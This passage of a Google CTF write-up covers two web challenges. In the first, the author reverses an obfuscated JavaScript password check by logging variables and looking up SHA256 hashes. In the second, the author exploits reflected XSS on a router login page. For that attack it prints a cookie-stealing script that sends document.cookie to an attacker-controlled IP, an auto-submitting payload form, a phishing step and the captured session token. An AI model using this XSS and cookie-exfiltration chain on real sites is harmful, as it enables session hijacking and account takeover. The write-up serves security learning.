
As you can see, the debug code printed out all the variables to the console. The output is pretty interesting, so let’s scroll all the way up and work our way down.
While scrolling from the top of the output we come across the following interesting function and return statements.

Take a note of the ^ symbol in the return statement. This symbol represents the XOR bitwise operator. Interestingly enough it seems that the xor operator is being done against two variables in an array.
If we keep scrolling through the output we come across a 32 bit Uint8Array.

Let’s open up that array and see what it contains.

This seems to be some sort of bytearray. We can use Python to decode the byte array.
Also, since this is Uint8Array we will need to hex encode the byte array after converting to them a string.
root@kali:~/Google-CTF/JS Safe# python
Python 2.7.15+ (default, Nov 28 2018, 16:27:22)
[GCC 8.2.0] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> import hashlib
>>> print str(bytearray([159, 134, 208, 129, 136, 76, 125, 101, 154, 47, 234, 160, 197, 90, 208, 21, 163, 191, 79, 27, 43, 11, 130, 44, 209, 93, 108, 21, 176, 240, 10, 8])).encode('hex')
9f86d081884c7d659a2feaa0c55ad015a3bf4f1b2b0b822cd15d6c15b0f00a08
Interestingly enough we get some sort of hash. But what is it?
Well there was a comment about Googling, so let’s google this hash! After a quick search we find out that this is a SHA256 hash that decodes into test!
9f86d081884c7d659a2feaa0c55ad015a3bf4f1b2b0b822cd15d6c15b0f00a08:test
Okay interesting! So it seems that the byte array which we found is that of the password we entered. But what is it being used for?
Let’s keep scrolling through the console output to see if we can’t find anything else of interest.
After a few seconds of scrolling we come across the following Array.

If we pay close attention to it we see that our byte array is being used in the first parameter of the new array… but where are we getting that second value from?
It seems that both of the values from that array are coming from env[arg1] and interestingly enough we see that the function parameter fn - the weird looking w (ѡ) - is the same during these comparisons.
I want to grab that second array, so let’s add some new debug code to the HTML file. Notice that I add a new variable called a that sets up a empty array. We will use that to add all arguments from the 2nd byte array to a which we will then print.
Take note of the comments I added.
async function x(password) {
    // TODO: check if they can just use Google to get the password once they understand how this works.
    var code = 'icffjcifkciilckfmckincmfockkpcofqcoircqfscoktcsfucsivcufwcooxcwfycwiAcyfBcwkCcBfDcBiEcDfFcwoGcFfHcFiIcHfJcFkKcJfLcJiMcLfNcwwOcNNPcOOQcPORcQNScRkTcSiUcONVcUoWcOwXcWkYcVkЀcYiЁcЀfЂcQoЃcЂkЄcЃfЅcPNІcЅwЇcІoЈcЇiЉcЈfЊcPkЋcЊiЌcІiЍcЌfЎcWoЏcЎkАcЏiБcІkВcБfГcNkДcГfЕcЇkЖcЕiЗcЖfИcRwЙcИoКcЙkЛcUkМcЛiНcМfОcИkПcОiРcПfСcUwТcСiУcQkФcУiХcЃiЦcQwЧcЦoШcЧkЩcШiЪcЩfЫcRiЬcЫfЭcКiЮcЭfЯcСoаcЯiбcГiвcЙiгcRoдcгkеcдiжdТaзcЛfиdзaжcжийcСkкdйaжcжклcйfмdлaжcжмнdТaжcжноdЀaжcжопdNaжcжпрcUiсcрfтdсaуdЁaтcтутcтофcТfхdфaтcтхтcтктcтнтcтмцdсaтcтцтcтктcтутcтнчaaтшdЯaщcйiъcщfыdъaьcжыэcVfюdэaьcьюьcьояdЛaьcьяьcьуьcьыѐчшьёѐшшђcOfѓdђaѓcѓнѓcѓнєcUfѕdєaѓcѓѕіcЯfїdіaѓcѓїјaёѓљaaтњcжшћcЎiќcћfѝdќaњcњѝњcњeўcЏfџdўaњcњџѠdАaњcњѠњcњшњcњѝњcњfњcњџѡљшњѢaaтѣcжшѣcѣѝѣcѣeѣcѣџѤcЯkѥdѤaѣcѣѥѣcѣшѣcѣѝѣcѣfѣcѣџѦѢшѣѧcцнѧcѧїѨdСaѧcѧѨѧcѧкѧcѧуѩaёѧѪcхмѫdрaѪcѪѫѪcѪкѬdYaѪcѪѬѪcѪиѭaѩѪѮcяюѯdНaѮcѮѯѮcѮиѮcѮхѮcѮкѰaѭѮѱdVaѲcхѱѲcѲѕѳcNoѴcѳkѵcѴfѶdѵaѲcѲѶѲcѲiѲcѲlѲcѲmѷјѲgѸјѭѷѹbѰѸѺcXfѻdѺaѻcѻюѻcѻоѻcѻкѻcѻoѼdђaѻcѻѼѻcѻнѻcѻнѻcѻѕѻcѻїѽaёѻѾѽѹшѿceeҀceeҁcee҂ceeѿaѾeҀјѿT҂ѡҀшҁјh҂hѦҁшѿaѾfҀјѿV҂ѡҀшҁјh҂hѦҁшѿaѾiҀјѿU҂ѡҀшҁјh҂hѦҁшѿaѾjҀјѿX҂ѡҀшҁјh҂hѦҁшѿaѾkҀјѿЁ҂ѡҀшҁјh҂hѦҁшѿaѾlҀјѿF҂ѡҀшҁјh҂hѦҁшѿaѾmҀјѿЄ҂ѡҀшҁјh҂hѦҁшѿaѾnҀјѿЉ҂ѡҀшҁјh҂hѦҁшѿaѾoҀјѿЄ҂ѡҀшҁјh҂hѦҁшѿaѾpҀјѿЋ҂ѡҀшҁјh҂hѦҁшѿaѾqҀјѿЍ҂ѡҀшҁјh҂hѦҁшѿaѾrҀјѿА҂ѡҀшҁјh҂hѦҁшѿaѾsҀјѿF҂ѡҀшҁјh҂hѦҁшѿaѾtҀјѿВ҂ѡҀшҁјh҂hѦҁшѿaѾuҀјѿД҂ѡҀшҁјh҂hѦҁшѿaѾvҀјѿЗ҂ѡҀшҁјh҂hѦҁшѿaѾwҀјѿК҂ѡҀшҁјh҂hѦҁшѿaѾxҀјѿН҂ѡҀшҁјh҂hѦҁшѿaѾyҀјѿР҂ѡҀшҁјh҂hѦҁшѿaѾAҀјѿТ҂ѡҀшҁјh҂hѦҁшѿaѾBҀјѿФ҂ѡҀшҁјh҂hѦҁшѿaѾCҀјѿW҂ѡҀшҁјh҂hѦҁшѿaѾDҀјѿХ҂ѡҀшҁјh҂hѦҁшѿaѾEҀјѿЪ҂ѡҀшҁјh҂hѦҁшѿaѾFҀјѿЬ҂ѡҀшҁјh҂hѦҁшѿaѾGҀјѿЮ҂ѡҀшҁјh҂hѦҁшѿaѾHҀјѿа҂ѡҀшҁјh҂hѦҁшѿaѾIҀјѿe҂ѡҀшҁјh҂hѦҁшѿaѾJҀјѿб҂ѡҀшҁјh҂hѦҁшѿaѾKҀјѿв҂ѡҀшҁјh҂hѦҁшѿaѾLҀјѿK҂ѡҀшҁјh҂hѦҁшѿaѾMҀјѿе҂ѡҀшҁјh҂hѦҁшѐceeёceeѓceeјceeљceeњceeѡceeѢceeѣceeѦceeѧceeѩceeѪceeѭceeѮceeѰceeѲceeѷceeѸceeѹceeѻceeѽceeѾceeҀceeҁceeжceeтceeчceeьcee'
    var env = {
        a: (x,y) => x[y],
        b: (x,y) => Function.constructor.apply.apply(x, y),
        c: (x,y) => x+y,
        d: (x) => String.fromCharCode(x),
        e: 0,
        f: 1,
        g: new TextEncoder().encode(password),
        h: 0,
    };
    // New Array Variable for 2nd Byte Array
    var a = [];
    for (var i = 0; i < code.length; i += 4) {
        var [lhs, fn, arg1, arg2] = code.substr(i, 4);
        // Start Debug Code
        console.log(lhs, fn, arg1, arg2, env[arg1], env[arg2]);
        // If Function for 2nd Byte Arraym then pull arg1 value
        if (fn == "ѡ") a.push(env[arg1][1]);
        // End Debug Code
        try {
            env[lhs] = env[fn](env[arg1], env[arg2]);
        } catch(e) {
            env[lhs] = new env[fn](env[arg1], env[arg2]);
        }
        if (env[lhs] instanceof Promise) env[lhs] = await env[lhs];
    }
    // Print Byte Array
    console.log(a);
    return !env.h;
}
Once we add the debug code, let’s save the file, refresh the HTML page and enter CTF{test} again. We should see the following at the end of our debug console.

Seems we got the byte array! Let’s examine the array!

Let’s go ahead and copy over those bytes to our python script and encode the bytes to hex.
>>> print str(bytearray([230, 104, 96, 84, 111, 24, 205, 187, 205, 134, 179, 94, 24, 181, 37, 191, 252, 103, 247, 114, 198, 80, 206, 223, 227, 255, 122, 0, 38, 250, 29, 238])).encode('hex')
e66860546f18cdbbcd86b35e18b525bffc67f772c650cedfe3ff7a0026fa1dee
Cool we got the hash! After a quick google search we learn that the hash decodes to the word Passw0rd!.
e66860546f18cdbbcd86b35e18b525bffc67f772c650cedfe3ff7a0026fa1dee:Passw0rd!
Let’s enter that as the password and see if it works!

And there we have it! After a lot of work and decoding we found the flag!
FLAG: CTF{Passw0rd!}
Router-UI

After reading the challenge description we learn that we got access to a UI page for a router of some sorts. It seems that we need to somehow find a XSS vulnerability to steal the root users session token. Once we find a XSS we should then email wintermuted@googlegroups.com with a phishing link claiming to have cat pictures. Should be easy enough!

For this challenge we are given a link, so let’s navigate to https://router-ui.web.ctfcompetition.com/ and view the page. We should be presented with the following login page.

I attempted to enter admin:admin to see if weak credentials were present. Unfortunately the login failed, but the failed login page we got redirected do looked interesting.

Yah… that doesn’t look safe to have both the username and password reflected back to the page. Also look closely to how the output leaves // in between the username and password. We can actually attempt to take advantage of this to call a malicious URL if we find a XSS vulnerability!
First, let’s try entering a simple XSS payload of <svg/onload=alert(document.domain)> in the password field to see if we can get reflective XSS.
Nice! So we found a valid XSS and we know our attack vector! All we have to do now is build the XSS exploit and send it off to the admin.
For this challenge I decided to set up an EC2 instance in AWS. If you’re going to do the same then just makes sure you configure the following Inbound rules.
Yes… I know the rules are overly permissive, but it’s only for a few minutes to get this challenge completed.

From here, we can SSH into our EC2 instance using our SSH key.
root@kali:~/Google-CTF# ssh -i ec2.pem ec2-user@18.223.182.138

       __|  __|_  )
       _|  (     /   Amazon Linux AMI
      ___|\___|___|

https://aws.amazon.com/amazon-linux-ami/2018.03-release-notes/
10 package(s) needed for security, out of 12 available
Run "sudo yum update" to apply all updates.
[ec2-user@ip-172-31-23-163 ~]$
The first thing we have to do is figure out the structure of the login request. We can simply do this by capturing the login request with burp.

Next, we need to build an evil JavaScript file that when called will send the session token in a parameter to our server. We can use document.cookie function to grab that cookie.
[ec2-user@ip-172-31-23-163 ~]$ vim evil.js
[ec2-user@ip-172-31-23-163 ~]$ cat evil.js
document.location='https://18.223.182.138/flag?c='+document.cookie;
Also take note that I am using HTTPS in my URL because the challenge server is also using HTTPS. If we used HTTP then we might have some issues.
I won’t go into how to set up HTTPS on EC2, but you can read “HTTPS setup in Amazon EC2” to learn how to do it.
Once we have the evil JavaScript ready, let’s build our malicious HTML page which will trigger the login request with our malicious JavaScript file when viewed.
[ec2-user@ip-172-31-23-163 ~]$ vim index.html
[ec2-user@ip-172-31-23-163 ~]$ cat index.html
<form method="post" action="https://router-ui.web.ctfcompetition.com/login">
  <input name="username" value="<script src=https:">
  <input type="password" name="password" value="18.223.182.138/evil.js></script>">
  <button type="submit">Send</button>
</form>
<script>document.forms[0].submit()</script>
Notice how I insert the first part of the malicious XSS is the username field. Remember how the output of a failed login left // in between both the password and username? Yah, well we are using that to build out the rest of our script just in case they are filtering for those characters!
With all that said and done, we can start out a HTTP Server on our EC2 instances. In this case I simply used Python’s HTTP Server with SSL.
[ec2-user@ip-172-31-23-163 ~]$ sudo python3 ./http-server.py
Serving HTTP on 0.0.0.0 port 443 ...
Once we have that setup, let’s send the phishing email!

After a few seconds, we should see the following output as Wintersmuted clicks the link!
[ec2-user@ip-172-31-23-163 ~]$ sudo python3 ./http-server.py
Serving HTTP on 0.0.0.0 port 443 ...
35.241.157.107 - - [09/Feb/2019 01:34:15] "GET /index.html HTTP/1.1" 200 -

35.241.157.107 - - [09/Feb/2019 01:34:15] "GET /flag?c=Try%20the%20session%20cookie;%20session=Avaev8thDieM6Quauoh2TuDeaez9Weja HTTP/1.1" 404 -
Great! We got the session token. Simply use something like Cookie Manager to edit our cookie for the website in your browser.
After that’s done and saved. Go back to the login page and refresh. You should now successfully be logged in!

We need to find the flag. I simply just viewed the source code of the page and found the flag in the password field.

And there we have it! The final flag for the web challenge!
FLAG: CTF{Kao4pheitot7Ahmu}
Closing
That’s pretty much it for the Web challenges! Unlike the miscellaneous challenges these two challenges were much more complex and required some background knowledge in JavaScript (*COUGH* lot’s of googling *COUGH*) to understand what’s going on - but it wasn’t to overly complicated.
Anyways, I hope you all enjoyed this write-up and I hope you learned something new about JavaScript and web application security! Stay tuned for my next post as we cover the Reverse Engineering Challenges!
Thanks for reading!
Leave a Comment